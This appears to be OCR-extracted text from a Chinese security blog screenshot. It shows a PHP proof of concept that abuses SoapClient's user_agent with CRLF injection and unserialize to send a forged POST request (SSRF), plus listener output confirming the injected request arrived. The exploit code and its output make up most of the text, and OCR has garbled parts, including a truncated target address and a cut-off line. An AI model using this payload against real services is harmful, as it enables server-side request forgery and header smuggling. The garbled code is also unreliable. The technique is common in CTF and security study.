 $post_string = 'aaa=1111';
$target_site = "http://4 :9328";
$b = new SoapClient( wsdl: null,array( 'location' => $target_site,'user_agent'=>'y4tacker^^Content-Type: application/x-www-form-urlencoded'.'^^Content-Length: '.
$aaa = serialize($b);
$aaa = str_replace( search: '^^', replace: "\r\n",$aaa);
$aaa = str_replace( search: '&', replace: '&',$aaa);
$c = unserialize($aaa);
$c -> not_a_function();
u: ~ - Xshell 6
选项卡(B) 窗口(W) 帮助(H)
212:22
按钮。
1 txy - root × +
Listening on [0.0.0.0] (family 0, port 9328)
Connection from received!
POST / HTTP/1.1
Host:
Connection: Keep-Alive
User-Agent: y4tacker
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
aaa=1111
成功啦！！！~
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb#not_a_function"
Content-Length: 377
https://blog.csdn.net/solitudi